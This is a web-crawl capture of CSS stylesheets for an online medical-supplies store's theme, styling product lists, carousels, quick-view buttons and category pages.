

--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/product_list.css
body_size: 3515
content:
/*******************************************************
Product list Styles
********************************************************/
.product_list {
  position: relative;
}

ul.product_list .availability span {
  display: inline-block;
  color: #7f7355;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #eeeade;
  padding: 1px 10px 2px 10px;
  margin-bottom: 20px;
}
ul.product_list .availability span.available-now {
  background: #f4f1e7;
}
ul.product_list .availability span.out-of-stock {
  background: #ff7430;
  border: 1px solid #ea5e1a;
}
ul.product_list .color-list-container {
  margin-bottom: 12px;
}
ul.product_list .color-list-container ul li {
  display: inline-block;
  border: 1px solid #eeeade;
  padding: 0;
  float: none;
  width: auto;
}
ul.product_list .color-list-container ul li a {
  display: block;
  width: 23px;
  height: 23px;
  margin: 1px;
}
ul.product_list .product-image-container {
  text-align: center;
}
ul.product_list .product-image-container img {
  margin: 0 auto;
}
ul.product_list .product-image-container .quick-view {
	display:none;
  font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #7f7355;
  position: absolute;
  left: 54%;
  top: 50%;
  margin: -21px 0 0 -53px;
  padding: 5px 0 0;
  border: 1px solid #DBD4BF;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background: #FFFFFF;
  /* Old browsers */
  background: -moz-linear-gradient(top, white 0%, #eae5d9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #eae5d9));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, white 0%, #eae5d9 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #eae5d9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9',GradientType=0 );
  /* IE6-9 */
  width: 90px;
  height: 29px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
.insured-quick-view {
	display:none;
  font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #7f7355;
  position: absolute;
  left: 54%;
  top: 45%;
  margin: -21px 0 0 -53px;
  padding: 5px 0 0;
  border: 1px solid #DBD4BF;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background: #FFFFFF;
  /* Old browsers */
  background: -moz-linear-gradient(top, white 0%, #eae5d9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #eae5d9));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, white 0%, #eae5d9 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #eae5d9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9',GradientType=0 );
  /* IE6-9 */
  width: 90px;
  height: 29px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
.insured-quick-view2 {
	display:none;
  font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #7f7355;
  position: absolute;
  left: 54%;
  top: 50%;
  margin: -21px 0 0 -53px;
  padding: 5px 0 0;
  border: 1px solid #DBD4BF;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background: #FFFFFF;
  /* Old browsers */
  background: -moz-linear-gradient(top, white 0%, #eae5d9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #eae5d9));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, white 0%, #eae5d9 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, white 0%, #eae5d9 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #eae5d9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9',GradientType=0 );
  /* IE6-9 */
  width: 90px;
  height: 29px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
@media (min-width: 1200px) {
  ul.product_list .product-image-container .quick-view {
    display: none;
  }  
	  .insured_product_img:hover .insured-quick-view {
		display: block;
	} 
}
@media (max-width: 767px) {
  ul.product_list .product-image-container .quick-view {
    display: none;
  } 
  .insured-quick-view {
    display: none;
  }
}
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden;
}
ul.product_list .comments_note .star_content {
  float: left;
}
ul.product_list .comments_note .nb-comments {
  overflow: hidden;
  font-style: italic;
}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
  font-weight: normal;
  cursor: pointer;
}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
  color: #ffa145;
}
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f08a";
  margin-right: 3px;
  padding: 0 3px;
}
ul.product_list .functional-buttons div.wishlist a.checked:before {
  content: "\f004";
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
}
@media (min-width: 319px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
}
@media (max-width: 480px) {
  ul.product_list .functional-buttons div.wishlist {
    width: 100% !important;
  }
}
ul.product_list .functional-buttons div.compare a:before {
  content: "\f067";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 6px;
}
ul.product_list .functional-buttons div.compare a.checked:before {
  content: "\f068";
}
@media (max-width: 480px) {
  ul.product_list .functional-buttons div.compare {
    width: 100% !important;
  }
}

/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid li {
  padding-bottom: 20px;
  text-align: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  /*ul.product_list.grid li {
    width: 33%;
    float: left;
  }*/
}
@media (min-width: 768px) and (max-width: 992px) {
  ul.product_list.grid li {
    width: 50%;
  }
}
ul.product_list.grid li .product-container {
/*  background: #F8F4E7;
  background: -moz-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(89%, white), color-stop(102%, #f8f4e7));
  background: -webkit-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: -o-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: -ms-linear-gradient(top, white 89%, #f8f4e7 102%);
  background: linear-gradient(to bottom, #ffffff 89%, #f8f4e7 102%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#F8F4E7',GradientType=0 );*/
	/*   background:url("../images/listing-bg.png") repeat-x scroll 0 0 #faf7ee; */
  padding: 0px;
  position: relative;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border: 1px solid rgba(241, 241, 241, 1);
  box-shadow: 0 0 0 3px #FFFFFF inset;
}
ul.product_list.grid li .product-container .product-image-container {
 -- padding: 3px;
  margin-bottom: 13px;
  position: relative;
  overflow: hidden;
}
@media (max-width: 767px) {
  ul.product_list.grid li .product-container .product-image-container {
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
  }
}
ul.product_list.grid li .product-container .product-image-container img {
  transition-duration: 500ms;
}
ul.product_list.grid li .product-container .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: #f4f1e7;
  padding: 9px 0;
  display: none;
}
ul.product_list.grid li .product-container .product-image-container .content_price span {
  color: white;
}
ul.product_list.grid li .product-container .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.product_list.grid li .product-container h5 {
  padding: 0 15px 0px 15px;
  margin: 5px 0;
}
ul.product_list.grid li .product-container .comments_note {
  position: absolute;
  top: 205px;
  width: 100%;
}
@media (min-width: 1200px) {
  ul.product_list.grid li .product-container .comments_note {
    display: none;
  }
}
@media (max-width: 991px) {
  ul.product_list.grid li .product-container .comments_note {
    display: none;
  }
}
ul.product_list.grid li .product-container .comments_note .star_content {
  margin: 0 3px 12px 15px;
}
ul.product_list.grid li .product-container .product-desc {
  display: none;
}
ul.product_list.grid li .product-container .content_price {
  padding-bottom: 9px;
  line-height: 21px;
}
ul.product_list.grid li .product-container .old-price,
ul.product_list.grid li .product-container .price,
ul.product_list.grid li .product-container .price-percent-reduction {
  display: inline-block;
}
ul.product_list.grid li .product-container .price-percent-reduction,
#reduction_percent,
#cart_summary tbody td.cart_unit .price span.price-percent-reduction
{display:none !important;}
.content_prices .price{display:flex; align-items:center;}

.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button{display: flex;
    flex-direction: column-reverse;}
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a span i{line-height:14px;}
#cms .insurance-provider-section .insurance-types ul li h6{color:#333333;}
.products_grid.gridles_box .fifty_percent_desktop{margin-bottom:60px;}



ul.product_list.grid li .product-container .product-flags {
  display: none;
}
ul.product_list.grid li .product-container .old-price {
  margin-right: 5px;
}
ul.product_list.grid li .product-container .color-list-container, ul.product_list.grid li .product-container .availability {
  display: none;
}
ul.product_list.grid li .product-container .button-container {
  margin-bottom: 5px;
  display:none;
}
@media (min-width: 1200px) {
  ul.product_list.grid li .product-container .button-container {
    display: none;
  }
}
ul.product_list.grid li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list.grid li .product-container .button-container span.button,
ul.product_list.grid li .product-container .button-container .lnk_view {
  margin: 0 6px 10px 0;
}
ul.product_list.grid li .product-container .button-container a.lnk_view {
  display: none;
}
ul.product_list.grid li .product-container .functional-buttons {
  border-top: 1px solid #eeeade;
  padding: 5px 0;
}
@media (min-width: 1200px) {
  ul.product_list.grid li .product-container .functional-buttons {
    display: none;
  }
}
ul.product_list.grid li .product-container .functional-buttons div {
  width: 100%;
  float: left;
  padding: 3px 0 4px 0;
}
@media (min-width: 1200px) {
  ul.product_list.grid li.hovered .product-container {
    position: relative;
    z-index: 10;
  }
  ul.product_list.grid li.hovered .product-container img {
    transform: scale(0.9);
  }
  ul.product_list.grid li.hovered .product-container .product-image-container .new-box, ul.product_list.grid li.hovered .product-container .product-image-container .sale-box {
    display: block;
    transition-duration: 500ms;
  }
  ul.product_list.grid li.hovered .product-container .product-image-container .quick-view {
    display: block;
  }
  ul.product_list.grid li.hovered .product-container .button-container,
  ul.product_list.grid li.hovered .product-container .comments_note {
    display: block;
    transition-duration: 500ms;
  }
}
@media (min-width: 992px) {
  ul.product_list.grid li.first-in-line {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  ul.product_list.grid li.first-item-of-tablet-line {
    /*clear: left;*/
  }
}

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
}

/*********************************

For Slider styles

**********************************/
ul.tm-carousel {
  background: #f6f3eb;
  padding: 6px;
  border: 1px solid #e2dcc8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
ul.tm-carousel li {
  padding-bottom: 20px;
  text-align: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.tm-carousel li {
    width: 50%;
    float: left;
  }
}
ul.tm-carousel li .product-container {
  padding: 0;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  /*	.left-block{	border: 1px solid $base-listing-border-color;}*/
}
ul.tm-carousel li .product-container .product-image-container {
  background: white;
  border: 1px solid #e2dcc8;
  padding: 3px;
  margin-bottom: 13px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
ul.tm-carousel li .product-container .product-image-container img {
  transition-duration: 500ms;
}
@media (max-width: 767px) {
  ul.tm-carousel li .product-container .product-image-container {
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
  }
}
ul.tm-carousel li .product-container .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: #f4f1e7;
  padding: 9px 0;
  display: none;
}
ul.tm-carousel li .product-container .product-image-container .content_price span {
  color: white;
}
ul.tm-carousel li .product-container .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.tm-carousel li .product-container h5 {
  padding: 0 15px 0px 15px;
  margin: 5px 0;
}
ul.tm-carousel li .product-container .comments_note {
  position: absolute;
  top: 195px;
  width: 100%;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .product-container .comments_note {
    display: none;
  }
}
@media (max-width: 991px) {
  ul.tm-carousel li .product-container .comments_note {
    display: none;
  }
}
ul.tm-carousel li .product-container .comments_note .star_content {
  margin: 0 3px 12px 15px;
}
ul.tm-carousel li .product-container .product-desc {
  display: none;
}
ul.tm-carousel li .product-container .content_price {
  padding-bottom: 9px;
  line-height: 21px;
}
ul.tm-carousel li .product-container .old-price,
ul.tm-carousel li .product-container .price,
ul.tm-carousel li .product-container .price-percent-reduction {
  display: inline-block;
}
ul.tm-carousel li .product-container .product-flags {
  display: none;
}
ul.tm-carousel li .product-container .old-price {
  margin-right: 5px;
}
ul.tm-carousel li .product-container .button-container {
  margin-bottom: 14px;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .product-container .button-container {
    display: none;
  }
}
ul.tm-carousel li .product-container .button-container .ajax_add_to_cart_button,
ul.tm-carousel li .product-container .button-container span.button,
ul.tm-carousel li .product-container .button-container .lnk_view {
  margin: 0 6px 10px 0;
}
ul.tm-carousel li .product-container .button-container a.lnk_view {
  display: none;
}
ul.tm-carousel li .product-container .functional-buttons {
  border-top: 1px solid #eeeade;
  padding: 5px 0;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .product-container .functional-buttons {
    display: none;
  }
}
ul.tm-carousel li .product-container .functional-buttons div {
  width: 50%;
  float: left;
  padding: 3px 0 4px 0;
}
@media (min-width: 1200px) {
  ul.tm-carousel li.hovered .product-container {
    background: white;
    border: 1px solid #e2dcc8;
    /*transition: all 0.5s ease 0s;*/
    transition-duration: 200ms;
    position: relative;
    z-index: 10;
  }
  ul.tm-carousel li.hovered .product-container img {
    transform: scale(0.9);
  }
  ul.tm-carousel li.hovered .product-container .content_price, ul.tm-carousel li.hovered .product-container h5 {
    display: none;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container {
    border: none;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container .content_price {
    display: none;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container .new-box, ul.tm-carousel li.hovered .product-container .product-image-container .sale-box {
    display: block;
    transition-duration: 500ms;
  }
  ul.tm-carousel li.hovered .product-container .product-image-container .quick-view {
    display: block;
  }
  ul.tm-carousel li.hovered .product-container .functional-buttons,
  ul.tm-carousel li.hovered .product-container .button-container,
  ul.tm-carousel li.hovered .product-container .comments_note {
    display: block;
    transition-duration: 300ms;
  }
}
@media (min-width: 992px) {
  ul.tm-carousel li.first-in-line {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  ul.tm-carousel li.first-item-of-tablet-line {
    clear: left;
  }
}

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
}

/*******************************************************
Product Curosol in Home Page Styles 
********************************************************/
ul.tm-carousel li {
  padding: 5px;
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.tm-carousel li {
    width: 100%;
    float: left;
  }
}
ul.tm-carousel li .quick-view {
  font: 700 13px/16px "Open Sans", verdana, Helvetica, sans-serif;
  color: #777676;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -21px 0 0 -53px;
  padding: 13px 0 0;
  background: rgba(255, 255, 255, 0.82);
  width: 107px;
  height: 43px;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
  box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}
@media (min-width: 1200px) {
  ul.tm-carousel li .quick-view {
    display: none;
  }
}
@media (max-width: 767px) {
  ul.tm-carousel li .quick-view {
    display: none;
  }
}

#manufacturer-carousel .manu_image {
  border: 1px solid #eeeade;
  padding: 10px;
}

/*******************************************************
Product list(List) Styles 
********************************************************/
ul.product_list.list > li:first-child .product-container {
  border: none;
}
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%;
  }
}
ul.product_list.list > li .product-container {
  border-top: 1px solid #eeeade;
  padding: 15px 0;
}
ul.product_list.list > li .product-image-container {
  position: relative;
  border: 1px solid #eeeade;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 5px;
  overflow: hidden;
}
@media (max-width: 479px) {
  ul.product_list.list > li .product-image-container {
    max-width: 290px;
    margin: 0 auto;
  }
}
ul.product_list.list > li .product-image-container .content_price {
  display: none !important;
}
ul.product_list.list > li .product-flags {
  color: #7f7355;
  margin: 0;
  line-height: 25px;
}
ul.product_list.list > li .product-flags .discount {
  color: #ffa145;
}
ul.product_list.list > li h5 {
  margin: 0px 0 0;
}
ul.product_list.list > li h5 .product-name {
  font-size: 16px;
  color: #706342;
}
ul.product_list.list > li .product-desc {
  margin-bottom: 8px;
}
ul.product_list.list > li .center-block {
  padding-bottom: 3px;
}
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%;
  }
}
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 0px;
}
ul.product_list.list > li .center-block .availability .available-now {
  margin-bottom: 0;
}
ul.product_list.list > li .center-block .color-list-container {
  float: left;
  margin-right: 10px;
  margin-bottom: 0;
}
ul.product_list.list > li .center-block .color-list-container ul {
  margin-bottom: 0;
  margin-top: 5px;
}
ul.product_list.list > li .center-block .color-list-container ul a {
  height: 15px;
  width: 15px;
}
@media (max-width: 479px) {
  ul.product_list.list > li .center-block .color-list-container {
    float: none;
    margin-right: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content {
  padding: 0;
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    padding-bottom: 0px;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 0;
  }
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px;
  }
}
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 0px;
  padding-left: 0;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 13px;
    padding-bottom: 0;
  }
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 0;
    width: 100%;
  }
}
ul.product_list.list > li .right-block .right-block-content .content_price span {
  display: inline-block;
  margin-top: -4px;
  margin-bottom: 14px;
}
ul.product_list.list > li .right-block .right-block-content .content_price span.old-price {
  margin-right: 8px;
}
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 0px;
  padding-left: 0;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: auto;
  }
}
@media (max-width: 767px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: 100%;
  }
}
ul.product_list.list > li .right-block .right-block-content .button-container .btn {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    float: left;
    margin-right: 10px;
  }
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  padding: 0;
  /*	@media (max-width: $screen-xs - 1) { // max 479px
  		float: none;
  		display: inline-block;
  		a, label {
  			i, &:before {
  				display: none !important;
  			}
  		}
  	}*/
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    overflow: hidden;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons {
    clear: both;
  }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
    float: left;
    padding-top: 0 !important;
    padding-right: 20px;
  }
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
  cursor: pointer;
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {
  border: none;
  float: left;
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
  padding-top: 10px;
  margin-left: 15px;
  display: inline;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
    margin-left: 4px;
  }
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {
  margin-right: 10px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  ul.product_list.list > li .right-block {
    float: right;
  }
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block {
    width: 98% !important;
  }
}
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view, ul.product_list.list > li:hover .product-image-container .new-box, ul.product_list.list > li:hover .product-image-container .sale-box {
    display: block;
  }
  ul.product_list.grid > li:hover .product-image-container .quick-view, ul.product_list.grid > li:hover .product-image-container .new-box, ul.product_list.grid > li:hover .product-image-container .sale-box {
    display: block;
  }
  a.insured_product_img:hover .insured-quick-view {
    display: block; 
  } 
}
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center;
  }
}

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li {
    padding-bottom: 85px;
    margin-bottom: 0;
  }
}
#index ul.product_list.tab-pane > li .availability {
  display: none;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
    clear: none;
  }
  #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
    clear: left;
  }
}

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #eeeade;
}

#feature-carousel {
  /*background:$base-box-bg;
  padding:6px;
  border:1px solid $base-border-color;*/
}


--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/category.css
body_size: 362
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  line-height: 19px;
  margin: 0 0 26px 0;
}
.content_scene_cat .align_center {
  margin: 0 0 8px 0;
}
.content_scene_cat .align_center img {
  max-width: 100%;
  height: auto;
}
.content_scene_cat .content_scene_cat_bg {
  padding: 18px 10px 10px 42px;
  background-color: #464646 !important;
}
@media (max-width: 1199px) {
  .content_scene_cat .content_scene_cat_bg {
    padding: 10px 10px 10px 15px;
  }
}
.content_scene_cat span.category-name {
  font: 600 42px/51px "Open Sans", sans-serif;
  color: white;
  margin-bottom: 12px;
}
@media (max-width: 1199px) {
  .content_scene_cat span.category-name {
    font-size: 25px;
    line-height: 30px;
  }
}
.content_scene_cat p {
  margin-bottom: 0;
}
.content_scene_cat a {
  color: white;
}
.content_scene_cat a:hover {
  text-decoration: underline;
}
.content_scene_cat .content_scene {
  color: #7f7355;
}
.content_scene_cat .content_scene .cat_desc {
  padding-top: 20px;
}
.content_scene_cat .content_scene .cat_desc a {
  color: #7f7355;
}
.content_scene_cat .content_scene .cat_desc a:hover {
  color: #ffa145;
}

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  border-top: 1px solid #eeeade;
  padding: 15px 0 0px 0;
}
#subcategories p.subcategory-heading {
  font-weight: bold;
  color: #7f7355;
  margin: 0 0 15px 0;
  background: #f6f3eb;
  border: #eeeade;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 5px 10px;
}
#subcategories ul {
  margin: 0 0 15px 0px;
  width: 100%;
  text-align: center;
}
#subcategories ul li {
  float: left;
  width: 25%;
  margin: 5px 0px;
  text-align: center;
}
@media (min-width: 319px) and (max-width: 767px) {
  #subcategories ul li {
    width: 50%;
    float: none;
    margin: 5px auto;
  }
}
@media (max-width: 319px) {
  #subcategories ul li {
    width: 50%;
    float: none;
    margin: 5px auto;
  }
}
#subcategories ul li .subcategory-image {
  padding: 0;
}
#subcategories ul li .subcategory-image a {
  display: block;
  margin:0 auto;
  padding: 9px;
  width:90%;
  ---margin-left:18px;
  border: 1px solid #eeeade;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
#subcategories ul li .subcategory-image a img {
  width: 100%;
  vertical-align: top;
  height: auto;
}
#subcategories ul li .subcategory-name {
  color: #706342;
}
#subcategories ul li .subcategory-name:hover {
  color: #ffa145;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
 -- padding: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/merged3.css?v=1
body_size: 51289
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');
@charset "UTF-8";

